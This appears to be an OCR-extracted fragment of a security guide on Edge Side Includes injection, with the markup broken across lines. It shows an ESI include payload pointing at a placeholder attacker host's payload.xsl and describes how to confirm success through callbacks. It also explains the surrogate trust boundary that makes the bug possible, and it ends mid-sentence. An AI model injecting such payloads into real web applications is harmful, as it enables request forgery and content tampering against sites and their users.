
<
esi:include
src
=
"
http://
<
ATTACKER>/payload.xsl
"
d
Success indicator: the ESI tag is consumed by an
upstream proxy and replaced by the fetched content; or
your callback is hit by a request from the surrogate’s IP,
not the application server’s.
Why ESI is its own bug class
The trust boundary is unusual: the surrogate trusts the
application’s responses
as a whole
, including user-
controlled portions. There’s no way for the surrogate to
know which parts of the response came from a
template versus user input. An ESI tag in the response
gets evaluated regardless of origin.
This means: